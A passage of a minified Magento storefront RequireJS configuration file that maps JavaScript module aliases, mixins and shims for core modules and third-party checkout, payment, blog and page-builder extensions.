config={map:{'*':{'rowBuilder':'Magento_Theme/js/row-builder','toggleAdvanced':'mage/toggle','translateInline':'mage/translate-inline','sticky':'mage/sticky','tabs':'mage/tabs','collapsible':'mage/collapsible','dropdownDialog':'mage/dropdown','dropdown':'mage/dropdowns','accordion':'mage/accordion','loader':'mage/loader','tooltip':'mage/tooltip','deletableItem':'mage/deletable-item','itemTable':'mage/item-table','fieldsetControls':'mage/fieldset-controls','fieldsetResetControl':'mage/fieldset-controls','redirectUrl':'mage/redirect-url','loaderAjax':'mage/loader','menu':'mage/menu','popupWindow':'mage/popup-window','validation':'mage/validation/validation','breadcrumbs':'Magento_Theme/js/view/breadcrumbs','jquery/ui':'jquery/compat','cookieStatus':'Magento_Theme/js/cookie-status'}},deps:['mage/common','mage/dataPost','mage/bootstrap'],config:{mixins:{'Magento_Theme/js/view/breadcrumbs':{'Magento_Theme/js/view/add-home-breadcrumb':true}}}};if(typeof window!=='undefined'&&window.document){try{if(!window.localStorage||!window.sessionStorage){throw new Error();}
localStorage.setItem('storage_test',1);localStorage.removeItem('storage_test');}catch(e){config.deps.push('mage/polyfill');}}
require.config(config);})();(function(){var config={map:{'*':{checkoutBalance:'Magento_Customer/js/checkout-balance',address:'Magento_Customer/js/address',changeEmailPassword:'Magento_Customer/js/change-email-password',passwordStrengthIndicator:'Magento_Customer/js/password-strength-indicator',zxcvbn:'Magento_Customer/js/zxcvbn',addressValidation:'Magento_Customer/js/addressValidation',showPassword:'Magento_Customer/js/show-password','Magento_Customer/address':'Magento_Customer/js/address','Magento_Customer/change-email-password':'Magento_Customer/js/change-email-password',globalSessionLoader:'Magento_Customer/js/customer-global-session-loader.js'}}};require.config(config);})();(function(){var config={map:{'*':{escaper:'Magento_Security/js/escaper'}}};require.config(config);})();(function(){var config={map:{'*':{quickSearch:'Magento_Search/js/form-mini','Magento_Search/form-mini':'Magento_Search/js/form-mini'}}};require.config(config);})();(function(){var config={map:{'*':{priceBox:'Magento_Catalog/js/price-box',priceOptionDate:'Magento_Catalog/js/price-option-date',priceOptionFile:'Magento_Catalog/js/price-option-file',priceOptions:'Magento_Catalog/js/price-options',priceUtils:'Magento_Catalog/js/price-utils'}}};require.config(config);})();(function(){var config={map:{'*':{compareList:'Magento_Catalog/js/list',relatedProducts:'Magento_Catalog/js/related-products',upsellProducts:'Magento_Catalog/js/upsell-products',productListToolbarForm:'Magento_Catalog/js/product/list/toolbar',catalogGallery:'Magento_Catalog/js/gallery',catalogAddToCart:'Magento_Catalog/js/catalog-add-to-cart'}},config:{mixins:{'Magento_Theme/js/view/breadcrumbs':{'Magento_Catalog/js/product/breadcrumbs':true}}}};require.config(config);})();(function(){var config={map:{'*':{addToCart:'Magento_Msrp/js/msrp'}}};require.config(config);})();(function(){var config={map:{'*':{catalogSearch:'Magento_CatalogSearch/form-mini'}}};require.config(config);})();(function(){var config={map:{'*':{creditCardType:'Magento_Payment/js/cc-type','Magento_Payment/cc-type':'Magento_Payment/js/cc-type'}}};require.config(config);})();(function(){var config={map:{'*':{giftMessage:'Magento_Sales/js/gift-message',ordersReturns:'Magento_Sales/js/orders-returns','Magento_Sales/gift-message':'Magento_Sales/js/gift-message','Magento_Sales/orders-returns':'Magento_Sales/js/orders-returns'}}};require.config(config);})();(function(){var config={map:{'*':{discountCode:'Magento_Checkout/js/discount-codes',shoppingCart:'Magento_Checkout/js/shopping-cart',regionUpdater:'Magento_Checkout/js/region-updater',sidebar:'Magento_Checkout/js/sidebar',checkoutLoader:'Magento_Checkout/js/checkout-loader',checkoutData:'Magento_Checkout/js/checkout-data',proceedToCheckout:'Magento_Checkout/js/proceed-to-checkout',catalogAddToCart:'Magento_Catalog/js/catalog-add-to-cart'}},shim:{'Magento_Checkout/js/model/totals':{deps:['Magento_Customer/js/customer-data']}}};require.config(config);})();(function(){var config={map:{'*':{requireCookie:'Magento_Cookie/js/require-cookie',cookieNotices:'Magento_Cookie/js/notices'}}};require.config(config);})();(function(){var config={map:{'*':{downloadable:'Magento_Downloadable/js/downloadable','Magento_Downloadable/downloadable':'Magento_Downloadable/js/downloadable'}}};require.config(config);})();(function(){var config={map:{'*':{bundleOption:'Magento_Bundle/bundle',priceBundle:'Magento_Bundle/js/price-bundle',slide:'Magento_Bundle/js/slide',productSummary:'Magento_Bundle/js/product-summary'}}};require.config(config);})();(function(){var config={map:{'*':{giftOptions:'Magento_GiftMessage/js/gift-options','Magento_GiftMessage/gift-options':'Magento_GiftMessage/js/gift-options'}}};require.config(config);})();(function(){var config={deps:[],shim:{'chartjs/chartjs-adapter-moment':['moment'],'chartjs/es6-shim.min':{},'tiny_mce_6/tinymce.min':{exports:'tinyMCE'}},paths:{'ui/template':'Magento_Ui/templates'},map:{'*':{uiElement:'Magento_Ui/js/lib/core/element/element',uiCollection:'Magento_Ui/js/lib/core/collection',uiComponent:'Magento_Ui/js/lib/core/collection',uiClass:'Magento_Ui/js/lib/core/class',uiEvents:'Magento_Ui/js/lib/core/events',uiRegistry:'Magento_Ui/js/lib/registry/registry',consoleLogger:'Magento_Ui/js/lib/logger/console-logger',uiLayout:'Magento_Ui/js/core/renderer/layout',buttonAdapter:'Magento_Ui/js/form/button-adapter',chartJs:'chartjs/Chart.min','chart.js':'chartjs/Chart.min',tinymce:'tiny_mce_6/tinymce.min',wysiwygAdapter:'mage/adminhtml/wysiwyg/tiny_mce/tinymceAdapter'}}};require.config(config);})();(function(){var config={deps:['Magento_Ui/js/core/app']};require.config(config);})();(function(){var config={map:{'*':{pageCache:'Magento_PageCache/js/page-cache'}},deps:['Magento_PageCache/js/form-key-provider']};require.config(config);})();(function(){var config={map:{'*':{captcha:'Magento_Captcha/js/captcha','Magento_Captcha/captcha':'Magento_Captcha/js/captcha'}}};require.config(config);})();(function(){var config={map:{'*':{configurable:'Magento_ConfigurableProduct/js/configurable'}},config:{mixins:{'Magento_Catalog/js/catalog-add-to-cart':{'Magento_ConfigurableProduct/js/catalog-add-to-cart-mixin':true}}}};require.config(config);})();(function(){var config={map:{'*':{multiShipping:'Magento_Multishipping/js/multi-shipping',orderOverview:'Magento_Multishipping/js/overview',payment:'Magento_Multishipping/js/payment',billingLoader:'Magento_Checkout/js/checkout-loader',cartUpdate:'Magento_Checkout/js/action/update-shopping-cart',multiShippingBalance:'Magento_Multishipping/js/multi-shipping-balance'}}};require.config(config);})();(function(){var config={map:{'*':{recentlyViewedProducts:'Magento_Reports/js/recently-viewed'}}};require.config(config);})();(function(){var config={map:{'*':{subscriptionStatusResolver:'Magento_Newsletter/js/subscription-status-resolver',newsletterSignUp:'Magento_Newsletter/js/newsletter-sign-up'}}};require.config(config);})();(function(){var config={config:{mixins:{'Magento_Checkout/js/action/select-payment-method':{'Magento_SalesRule/js/action/select-payment-method-mixin':true},'Magento_Checkout/js/model/shipping-save-processor':{'Magento_SalesRule/js/model/shipping-save-processor-mixin':true},'Magento_Checkout/js/action/place-order':{'Magento_SalesRule/js/model/place-order-mixin':true}}}};require.config(config);})();(function(){var config={map:{'*':{'slick':'Magento_PageBuilder/js/resource/slick/slick','jarallax':'Magento_PageBuilder/js/resource/jarallax/jarallax','jarallaxVideo':'Magento_PageBuilder/js/resource/jarallax/jarallax-video','Magento_PageBuilder/js/resource/vimeo/player':'vimeo/player','Magento_PageBuilder/js/resource/vimeo/vimeo-wrapper':'vimeo/vimeo-wrapper','jarallax-wrapper':'Magento_PageBuilder/js/resource/jarallax/jarallax-wrapper'}},shim:{'Magento_PageBuilder/js/resource/slick/slick':{deps:['jquery']},'Magento_PageBuilder/js/resource/jarallax/jarallax-video':{deps:['jarallax-wrapper','vimeoWrapper']}}};require.config(config);})();(function(){var config={shim:{cardinaljs:{exports:'Cardinal'},cardinaljsSandbox:{exports:'Cardinal'}},paths:{cardinaljsSandbox:'https://includestest.ccdc02.com/cardinalcruise/v1/songbird',cardinaljs:'https://songbird.cardinalcommerce.com/edge/v1/songbird'}};require.config(config);})();(function(){var config={map:{'*':{transparent:'Magento_Payment/js/transparent','Magento_Payment/transparent':'Magento_Payment/js/transparent'}}};require.config(config);})();(function(){var config={map:{'*':{orderReview:'Magento_Paypal/js/order-review','Magento_Paypal/order-review':'Magento_Paypal/js/order-review',paypalCheckout:'Magento_Paypal/js/paypal-checkout'}}};require.config(config);})();(function(){var config={config:{mixins:{'Magento_Customer/js/customer-data':{'Magento_Persistent/js/view/customer-data-mixin':true}}}};require.config(config);})();(function(){var config={map:{'*':{loadPlayer:'Magento_ProductVideo/js/load-player',fotoramaVideoEvents:'Magento_ProductVideo/js/fotorama-add-video-events','vimeoWrapper':'vimeo/vimeo-wrapper'}},shim:{vimeoAPI:{},'Magento_ProductVideo/js/load-player':{deps:['vimeoWrapper']}}};require.config(config);})();(function(){var config={config:{mixins:{'Magento_Checkout/js/action/place-order':{'Magento_CheckoutAgreements/js/model/place-order-mixin':true},'Magento_Checkout/js/action/set-payment-information':{'Magento_CheckoutAgreements/js/model/set-payment-information-mixin':true}}}};require.config(config);})();(function(){var config={config:{mixins:{'Magento_Checkout/js/model/place-order':{'Magento_ReCaptchaCheckout/js/model/place-order-mixin':true},'Magento_ReCaptchaWebapiUi/js/webapiReCaptchaRegistry':{'Magento_ReCaptchaCheckout/js/webapiReCaptchaRegistry-mixin':true}}}};require.config(config);})();(function(){'use strict';var config={config:{mixins:{'Magento_Ui/js/view/messages':{'Magento_ReCaptchaFrontendUi/js/ui-messages-mixin':true}}}};require.config(config);})();(function(){var config={config:{mixins:{'Magento_Paypal/js/view/payment/method-renderer/payflowpro-method':{'Magento_ReCaptchaPaypal/js/payflowpro-method-mixin':true}}}};require.config(config);})();(function(){var config={config:{mixins:{'jquery':{'Magento_ReCaptchaWebapiUi/js/jquery-mixin':true}}}};require.config(config);})();(function(){var config={map:{'*':{mageTranslationDictionary:'Magento_Translation/js/mage-translation-dictionary'}},deps:['mageTranslationDictionary']};require.config(config);})();(function(){var config={map:{'*':{editTrigger:'mage/edit-trigger',addClass:'Magento_Translation/js/add-class','Magento_Translation/add-class':'Magento_Translation/js/add-class'}}};require.config(config);})();(function(){var config={config:{mixins:{'Magento_Checkout/js/view/payment/list':{'Magento_PaypalCaptcha/js/view/payment/list-mixin':true},'Magento_Paypal/js/view/payment/method-renderer/payflowpro-method':{'Magento_PaypalCaptcha/js/view/payment/method-renderer/payflowpro-method-mixin':true},'Magento_Captcha/js/view/checkout/defaultCaptcha':{'Magento_PaypalCaptcha/js/view/checkout/defaultCaptcha-mixin':true}}}};require.config(config);})();(function(){var config={map:{'*':{'taxToggle':'Magento_Weee/js/tax-toggle','Magento_Weee/tax-toggle':'Magento_Weee/js/tax-toggle'}}};require.config(config);})();(function(){var config={map:{'*':{wishlist:'Magento_Wishlist/js/wishlist',addToWishlist:'Magento_Wishlist/js/add-to-wishlist',wishlistSearch:'Magento_Wishlist/js/search'}}};require.config(config);})();(function(){var config={map:{'*':{'amrevloader':'Amasty_AdvancedReview/js/components/amrev-loader','amReview':'Amasty_AdvancedReview/js/amReview','amSummaryInfo':'Amasty_AdvancedReview/js/widget/amSummaryInfo','amReviewSlider':'Amasty_AdvancedReview/js/widget/amReviewSlider','amImageSlider':'Amasty_AdvancedReview/js/widget/amImageSlider','amProductReviews':'Amasty_AdvancedReview/js/widget/amProductReviews','amShowMore':'Amasty_AdvancedReview/js/components/am-show-more'}},config:{mixins:{'Magento_Review/js/view/review':{'Amasty_AdvancedReview/js/view/review':true}}},shim:{'Magento_Review/js/process-reviews':['mage/tabs']}};require.config(config);})();(function(){var config={map:{'*':{amBlogSlick:'Amasty_Base/vendor/slick/slick.min',amBlogSlider:'Amasty_Blog/js/blog-slider',amBlogDates:'Amasty_Blog/js/components/amblog-humanize-dates'}},shim:{amBlogSlider:{deps:['Amasty_Base/vendor/slick/slick.min']},amBlogSlick:{deps:['jquery']}}};require.config(config);})();(function(){var config={map:{'*':{amBlogSlick:'Amasty_Base/vendor/slick/slick.min',amasty_appendaround:'Amasty_Blog/js/vendor/appendaround/appendaround',amBlogAccord:'Amasty_Blog/js/amBlogAccord',amBlogViewStatistic:'Amasty_Blog/js/amBlogViewStatistic',amBlogTabs:'Amasty_Blog/js/tabs',amBlogViewsList:'Amasty_Blog/js/posts-lists-counter-update',amBlogSearch:'Amasty_Blog/js/blog-live-search',amBlogScrollTabs:'Amasty_Blog/js/blog-scroll-tabs'}},paths:{catalogAddToCart:'Magento_Catalog/js/catalog-add-to-cart'},shim:{amBlogSlick:{deps:['jquery']}}};require.config(config);})();(function(){var config={config:{mixins:{'Magento_Checkout/js/model/shipping-rates-validation-rules':{'Amasty_Conditions/js/model/shipping-rates-validation-rules-mixin':true}}}};require.config(config);})();(function(){var config={deps:['Amasty_GdprCookieDelay/js/delay-modal'],map:{'*':{'jquery/ui-modules/widgets/controlgroup':'jquery-ui-modules/widget'}}};require.config(config);})();(function(){var config={map:{'*':{'Magento_GoogleAnalytics/js/google-analytics':'Amasty_GdprFrontendUi/js/google-analytics'}},config:{mixins:{'Magento_GoogleTagManager/js/google-tag-manager':{'Amasty_GdprFrontendUi/js/mixins/google-tag-manager-mixin':true},'Magento_GoogleGtag/js/google-analytics':{'Amasty_GdprFrontendUi/js/mixins/google-analytics-mixin':true},'Magento_Catalog/js/product/storage/ids-storage':{'Amasty_GdprFrontendUi/js/mixins/ids-storage-mixin':true},'Magento_Customer/js/customer-data':{'Amasty_GdprFrontendUi/js/mixins/customer-data-mixin':true},'Magento_Theme/js/view/messages':{'Amasty_GdprFrontendUi/js/mixins/disposable-customer-data-mixin':true},'Magento_Review/js/view/review':{'Amasty_GdprFrontendUi/js/mixins/disposable-customer-data-mixin':true}}},shim:{'Amasty_StorePickupWithLocator/js/model/pickup/pickup-data-resolver':{deps:['Amasty_GdprFrontendUi/js/mixins/customer-data-mixin']}}};require.config(config);})();(function(){var config={config:{mixins:{'Magento_Checkout/js/view/payment/list':{'Amazon_Pay/js/view/payment/list-mixin':true},'Magento_Checkout/js/view/payment/default':{'Amazon_Pay/js/view/payment/vault-mixin':true},'Magento_Tax/js/view/checkout/summary/grand-total':{'Amazon_Pay/js/view/checkout/summary/grand-total-mixin':true,'Amazon_Payment/js/view/checkout/summary/grand-total-mixin':false},'Magento_Checkout/js/view/form/element/email':{'Amazon_Pay/js/view/form/element/email':true},'Magento_Checkout/js/view/shipping-address/list':{'Amazon_Pay/js/view/shipping-address/list':true},'Magento_Checkout/js/view/shipping-address/address-renderer/default':{'Amazon_Pay/js/view/shipping-address/address-renderer/default':true},'Magento_Checkout/js/model/error-processor':{'Amazon_Pay/js/model/error-processor-mixin':true},'Magento_PurchaseOrder/js/view/checkout/shipping-address/address-renderer/default':{'Amazon_Pay/js/view/shipping-address/address-renderer/default':true},'Magento_Checkout/js/view/billing-address':{'Amazon_Pay/js/view/billing-address':true},'Magento_Checkout/js/view/shipping':{'Amazon_Pay/js/view/shipping':true},'ParadoxLabs_Subscriptions/js/edit':{'Amazon_Pay/js/view/subscriptions/edit':true}}},map:{'*':{amazonPayButton:'Amazon_Pay/js/amazon-button',amazonPayConfig:'Amazon_Pay/js/model/amazonPayConfig',amazonPayLoginButton:'Amazon_Pay/js/amazon-login-button',amazonPayLogout:'Amazon_Pay/js/amazon-logout',amazonPayLogoutButton:'Amazon_Pay/js/amazon-logout-button',amazonPayPromoMessaging:'Amazon_Pay/js/view/promo/promo-display'}},paths:{amazonPayCheckoutDE:'https://static-eu.payments-amazon.com/checkout',amazonPayCheckoutUK:'https://static-eu.payments-amazon.com/checkout',amazonPayCheckoutJP:'https://static-fe.payments-amazon.com/checkout',amazonPayCheckoutUS:'https://static-na.payments-amazon.com/checkout'}};require.config(config);})();(function(){var config={map:{"*":{"mgz.owlcarousel":"Magezon_Core/js/owl.carousel.min",'jquery-ui-modules/widget':'Magezon_Core/js/jquery/ui-modules/widget'}},shim:{"mgz.owlcarousel":{deps:['jquery']},"Magezon_Core/js/owl.carousel.min":{deps:['jquery']},'Magezon_Core/js/jquery-scrolltofixed-min':{deps:['jquery']}}};require.config(config);})();(function(){var config={map:{'*':{bss_configurable_control:'Bss_Simpledetailconfigurable/js/configurable_control',bssPriceOptions:'Bss_Simpledetailconfigurable/js/bss-price-option',"Magento_Review/js/process-reviews":'Bss_Simpledetailconfigurable/js/process-reviews','priceBox':'Bss_Simpledetailconfigurable/js/price-box'}},config:{mixins:{"Magento_Swatches/js/swatch-renderer":{"Bss_Simpledetailconfigurable/js/swatch-renderer":true},"Magento_Catalog/js/price-options":{"Bss_Simpledetailconfigurable/js/price-options-mixin":true},"Magento_Catalog/js/price-option-date":{"Bss_Simpledetailconfigurable/js/price-option-date-mixin":true}},},};require.config(config);})();(function(){var config={map:{'*':{magezonBuilder:'Magezon_Builder/js/magezon-builder',jarallax:'Magezon_Builder/js/jarallax/jarallax.min',jarallaxVideo:'Magezon_Builder/js/jarallax/jarallax-video',waypoints:'Magezon_Builder/js/waypoints/jquery.waypoints',mgzTabs:'Magezon_Builder/js/tabs'}},shim:{jarallax:{exports:'jarallax',deps:['jquery']},jarallaxVideo:{deps:['jarallax']},waypoints:{deps:['jarallax','jquery']},magezonBuilder:{deps:['waypoints','mage/bootstrap']},'Magezon_Builder/js/magezon-builder':{deps:['jquery','waypoints','mage/bootstrap']},'Magezon_Builder/js/carousel':{deps:['jquery']},'Magezon_Builder/js/countdown':{deps:['jquery']}}};require.config(config);})();(function(){var config={map:{'*':{trustBanner:'Haroone_TrustBanner/js/trust-banner'}}};require.config(config);})();(function(){var config={map:{'*':{'countdown-timer':'MageWorx_CountdownTimersBase/js/countdown-timer','countdown-timer-widget':'MageWorx_CountdownTimersBase/js/countdown-timer-widget'}}};require.config(config);})();(function(){var config={map:{'*':{'easing':'magepow/easing','slick':'magepow/slick','gridSlider':'magepow/grid-slider',},},paths:{'magepow/easing':'Magepow_Core/js/plugin/jquery.easing.min','magepow/slick':'Magepow_Core/js/plugin/slick.min','magepow/grid-slider':'Magepow_Core/js/grid-slider',},shim:{'magepow/easing':{deps:['jquery']},'magepow/slick':{deps:['jquery']}}};require.config(config);})();(function(){var config={paths:{'magepow/lazyload':'Magepow_SpeedOptimizer/js/plugin/lazyload.min'},shim:{'magepow/lazyload':{deps:['jquery']}}};require.config(config);})();(function(){var config={paths:{mgzNumberCounter:'Magezon_PageBuilder/js/number-counter',mgzFotorama:'Magezon_PageBuilder/vendor/fotorama/fotorama',mgzSlider:'Magezon_PageBuilder/js/slider',mgzOwlSlider:'Magezon_Builder/js/carousel'},shim:{'Magezon_PageBuilder/vendor/fotorama/fotorama':{deps:['jquery']},'mgzOwlSlider':{deps:['jquery']},'mgzSlider':{deps:['jquery']},'Magezon_Builder/js/carousel':{deps:['jquery']},'Magezon_PageBuilder/js/common':{deps:['jquery']},'Magezon_PageBuilder/js/flickr':{deps:['jquery']},'Magezon_PageBuilder/js/gallery':{deps:['jquery']},'Magezon_PageBuilder/js/instagram':{deps:['jquery']},'Magezon_PageBuilder/js/number-counter':{deps:['jquery']},'Magezon_PageBuilder/js/photoswipe':{deps:['jquery']},'Magezon_PageBuilder/js/slider':{deps:['jquery']}}};require.config(config);})();(function(){var config={config:{mixins:{'Magento_ConfigurableProduct/js/configurable':{'MagicToolbox_MagicZoom/js/configurable':true},'Magento_Swatches/js/swatch-renderer':{'MagicToolbox_MagicZoom/js/swatch-renderer':true},'Magento_Swatches/js/SwatchRenderer':{'MagicToolbox_MagicZoom/js/swatch-renderer':true}}},map:{'*':{magicToolboxThumbSwitcher:'MagicToolbox_MagicZoom/js/thumb-switcher',loadPlayer:'MagicToolbox_MagicZoom/js/load-player',vimeoPlayer:'https://player.vimeo.com/api/player.js'}}};require.config(config);})();(function(){var config={config:{mixins:{'Magento_ConfigurableProduct/js/configurable':{'MagicToolbox_MagicScroll/js/configurable':true},'Magento_Swatches/js/swatch-renderer':{'MagicToolbox_MagicScroll/js/swatch-renderer':true},'Magento_Swatches/js/SwatchRenderer':{'MagicToolbox_MagicScroll/js/swatch-renderer':true}}},map:{'*':{loadPlayer:'MagicToolbox_MagicScroll/js/load-player',vimeoPlayer:'https://player.vimeo.com/api/player.js'}}};require.config(config);})();(function(){var config={config:{mixins:{'Magento_Checkout/js/action/select-shipping-method':{'Mirasvit_GoogleTagManager/js/event/select-shipping-mixin':true},'Magento_Swatches/js/swatch-renderer':{'Mirasvit_GoogleTagManager/js/swatches/rebuild-listener':true},}}};require.config(config);})();(function(){var config={config:{mixins:{'Magento_Search/js/form-mini':{'Mirasvit_SearchAutocomplete/js/form-mini':true},},},};require.config(config);})();(function(){var config={config:{mixins:{'Magento_Checkout/js/action/select-payment-method':{'Mirasvit_Tm/js/event/select-payment-mixin':true}}}};require.config(config);})();(function(){var config={config:{mixins:{'Magento_InstantPurchase/js/view/instant-purchase':{'Mollie_Payment/js/view/instant-purchase/instant-purchase':true},'Onestepcheckout_Iosc/js/ajax':{'Mollie_Payment/js/mixin/onestepcheckout/ajax-mixin':true}}}};require.config(config);})();(function(){var config={map:{'*':{braintree:'https://js.braintreegateway.com/web/3.112.0/js/client.min.js'}},paths:{"braintreePayPalCheckout":"https://js.braintreegateway.com/web/3.112.0/js/paypal-checkout.min","braintreeHostedFields":"https://js.braintreegateway.com/web/3.112.0/js/hosted-fields.min","braintreeDataCollector":"https://js.braintreegateway.com/web/3.112.0/js/data-collector.min","braintreeThreeDSecure":"https://js.braintreegateway.com/web/3.112.0/js/three-d-secure.min","braintreeApplePay":'https://js.braintreegateway.com/web/3.112.0/js/apple-pay.min',"braintreeGooglePay":'https://js.braintreegateway.com/web/3.112.0/js/google-payment.min',"braintreeVenmo":'https://js.braintreegateway.com/web/3.112.0/js/venmo.min',"braintreeAch":"https://js.braintreegateway.com/web/3.112.0/js/us-bank-account.min","braintreeLpm":"https://js.braintreegateway.com/web/3.112.0/js/local-payment.min","googlePayLibrary":"https://pay.google.com/gp/p/js/pay","braintreePayPalInContextCheckout":"https://www.paypalobjects.com/api/checkout"}};require.config(config);})();(function(){var config={config:{mixins:{'Magento_Checkout/js/model/step-navigator':{'PayPal_Braintree/js/model/step-navigator-mixin':true},'Magento_Checkout/js/model/place-order':{'PayPal_Braintree/js/model/place-order-mixin':true},'Magento_ReCaptchaWebapiUi/js/webapiReCaptchaRegistry':{'PayPal_Braintree/js/reCaptcha/webapiReCaptchaRegistry-mixin':true}}},map:{'*':{braintreeCheckoutPayPalAdapter:'PayPal_Braintree/js/view/payment/adapter'}},};require.config(config);})();(function(){var config={paths:{'pixelmechanics/core/jquery/popup':'Pixelmechanics_OwlCarousel/js/jquery.magnific-popup.min','pixelmechanics/core/owl.carousel':'Pixelmechanics_OwlCarousel/js/owl.carousel.min','pixelmechanics/core/bootstrap':'Pixelmechanics_OwlCarousel/js/bootstrap.min',mpIonRangeSlider:'Pixelmechanics_OwlCarousel/js/ion.rangeSlider.min',touchPunch:'Pixelmechanics_OwlCarousel/js/jquery.ui.touch-punch.min',mpDevbridgeAutocomplete:'Pixelmechanics_OwlCarousel/js/jquery.autocomplete.min'},shim:{"pixelmechanics/core/jquery/popup":["jquery"],"pixelmechanics/core/owl.carousel":["jquery"],"pixelmechanics/core/bootstrap":["jquery"],mpIonRangeSlider:["jquery"],mpDevbridgeAutocomplete:["jquery"],touchPunch:['jquery','jquery/ui']}};require.config(config);})();(function(){var config={map:{'*':{pmcustom:'Pixelmechanics_Theme/js/pmcustom',selectboxjs:'Pixelmechanics_Theme/js/jquery.selectBox'}}};require.config(config);})();(function(){var config={map:{'*':{'plumrocket/utils':'Plumrocket_Base/js/utils'}}};require.config(config);})();(function(){var config={config:{mixins:{'Magento_Catalog/js/product/addtocart-button':{'Plumrocket_CallForPrice/js/addtocart-button-mixin':true},}}};require.config(config);})();(function(){var config={config:{mixins:{'Magento_Swatches/js/swatch-renderer':{'Plumrocket_CallForPrice/js/swatch-renderer-mixin':true},'Magento_Catalog/js/price-options':{'Plumrocket_CallForPrice/js/price-options-mixin':true}}}};require.config(config);})();(function(){var config={config:{mixins:{'Magento_Ui/js/form/components/tab_group':{'Plumrocket_ExtendedAdminUi/js/form/components/tab_group_mixin':true}}}};require.config(config);})();(function(){var config={config:{mixins:{'Magento_Checkout/js/view/billing-address':{'Sisu_Checkout/js/view/billing-address':true},'Magento_Checkout/js/view/shipping-address/address-renderer/default':{'Sisu_Checkout/js/view/shipping-address/address-renderer/default':true},'Magento_Checkout/js/view/minicart':{'Sisu_Checkout/js/view/minicart':true},'Magento_OfflinePayments/js/view/payment/method-renderer/checkmo-method':{'Sisu_Checkout/js/view/offline-payments/payment/method-renderer/checkmo-method':true}}},map:{'*':{'Magento_Checkout/template/minicart/content.html':'Sisu_Checkout/template/minicart/content.html','Magento_OfflinePayments/template/payment/checkmo.html':'Sisu_Checkout/template/offline-payments/payment/checkmo.html',}}};require.config(config);})();(function(){var config={map:{'*':{'stripejs':'https://js.stripe.com/v3/','stripe_payments':'StripeIntegration_Payments/js/stripe_payments'}},config:{mixins:{'Magento_Tax/js/view/checkout/summary/grand-total':{'StripeIntegration_Payments/js/mixins/checkout/summary/grand_total':true}}}};require.config(config);})();(function(){var config={map:{'*':{'stripejs':'https://js.stripe.com/v3/','stripe_payments':'StripeIntegration_Payments/js/stripe_payments','stripe_payments_express':'StripeIntegration_Payments/js/stripe_payments_express'}},config:{mixins:{'Magento_Ui/js/view/messages':{'StripeIntegration_Payments/js/mixins/messages-mixin':true},'Magento_Checkout/js/view/payment/list':{'StripeIntegration_Payments/js/mixins/checkout/payment/list':true},'MSP_ReCaptcha/js/ui-messages-mixin':{'StripeIntegration_Payments/js/mixins/messages-mixin':true}}}};require.config(config);})();(function(){var config={};require.config(config);})();(function(){var config={config:{mixins:{'Magento_Checkout/js/model/error-processor':{'Swissup_AddressFieldManager/js/mixin/error-processor-mixin':true}}}};require.config(config);})();(function(){var config={config:{mixins:{'Magento_Checkout/js/model/error-processor':{'Swissup_AddressValidation/js/error-processor-mixin':true},'Magento_Checkout/js/model/shipping-save-processor/payload-extender':{'Swissup_AddressValidation/js/shipping-payload-extender-mixin':true}}}};require.config(config);})();(function(){var config={map:{'*':{catalogAddToCart:'Swissup_Ajaxpro/js/catalog-add-to-cart',compareItems:'Swissup_Ajaxpro/js/compare'}},config:{mixins:{'Magento_ConfigurableProduct/js/configurable':{'Swissup_Ajaxpro/js/mixin/configurable':true}}}};require.config(config);})();(function(){var config={config:{mixins:{'Magento_Checkout/js/model/shipping-rate-service':{'Swissup_Checkout/js/mixin/model/shipping-rate-service-mixin':true}}}};require.config(config);})();(function(){var config={config:{mixins:{'Magento_Checkout/js/view/summary/item/details':{'Swissup_CheckoutCart/js/view/details-mixin':true},'Magento_Checkout/js/model/resource-url-manager':{'Swissup_CheckoutCart/js/model/resource-url-manager-mixin':true}}}};require.config(config);})();(function(){var config={config:{mixins:{'Magento_Checkout/js/action/place-order':{'Swissup_CheckoutFields/js/model/place-order-mixin':true},'Magento_Checkout/js/action/set-payment-information':{'Swissup_CheckoutFields/js/model/set-payment-information-mixin':true},'Magento_Checkout/js/action/set-payment-information-extended':{'Swissup_CheckoutFields/js/model/set-payment-information-extended-mixin':true},'Magento_Ui/js/form/element/abstract':{'Swissup_CheckoutFields/js/mixin/form/element/abstract-mixin':true}}}};require.config(config);})();(function(){var config={config:{mixins:{'Magento_Checkout/js/view/shipping':{'Swissup_CheckoutRegistration/js/mixin/shipping-mixin':true},'Magento_Checkout/js/model/shipping-save-processor/payload-extender':{'Swissup_CheckoutRegistration/js/mixin/shipping-payload-extender-mixin':true},'Magento_Checkout/js/action/place-order':{'Swissup_CheckoutRegistration/js/mixin/place-order-mixin':true},'Magento_Checkout/js/action/set-payment-information':{'Swissup_CheckoutRegistration/js/mixin/set-payment-information-mixin':true},'Magento_Checkout/js/action/set-payment-information-extended':{'Swissup_CheckoutRegistration/js/mixin/set-payment-information-extended-mixin':true}}}};require.config(config);})();(function(){var config={config:{mixins:{'mage/utils/misc':{'Swissup_DeliveryDate/js/mixin/utils/misc-mixin':true},'Magento_Checkout/js/view/shipping':{'Swissup_DeliveryDate/js/mixin/shipping-mixin':true},'mage/storage':{'Swissup_DeliveryDate/js/mixin/storage-mixin':true},'Magento_Checkout/js/model/shipping-save-processor/payload-extender':{'Swissup_DeliveryDate/js/mixin/payload-extender-mixin':true},'Magento_Ui/js/lib/validation/rules':{'Swissup_DeliveryDate/js/validation/delivery-date-validate-date':true}}}};require.config(config);})();(function(){var config={config:{mixins:{'mage/storage':{'Swissup_Firecheckout/js/mixin/model/storage-mixin':true},'Magento_Ui/js/view/messages':{'Swissup_Firecheckout/js/mixin/view/messages-mixin':true},'Magento_Checkout/js/model/quote':{'Swissup_Firecheckout/js/mixin/model/quote-mixin':true},'Magento_Checkout/js/model/error-processor':{'Swissup_Firecheckout/js/mixin/model/error-processor-mixin':true},'Magento_Checkout/js/model/step-navigator':{'Swissup_Firecheckout/js/mixin/model/step-navigator-mixin':true},'Magento_Checkout/js/model/resource-url-manager':{'Swissup_Firecheckout/js/mixin/model/resource-url-manager-mixin':true},'Magento_Checkout/js/model/address-converter':{'Swissup_Firecheckout/js/mixin/model/address-converter-mixin':true},'Magento_Checkout/js/model/customer-email-validator':{'Swissup_Firecheckout/js/mixin/model/customer-email-validator-mixin':true},'Magento_Checkout/js/model/full-screen-loader':{'Swissup_Firecheckout/js/mixin/model/full-screen-loader-mixin':true},'Magento_Checkout/js/model/shipping-rates-validator':{'Swissup_Firecheckout/js/mixin/model/abstract-validator-mixin':true},'Magento_Checkout/js/model/billing-address-postcode-validator':{'Swissup_Firecheckout/js/mixin/model/abstract-validator-mixin':true},'Magento_Checkout/js/action/select-billing-address':{'Swissup_Firecheckout/js/mixin/action/select-billing-address-mixin':true},'Magento_Checkout/js/action/select-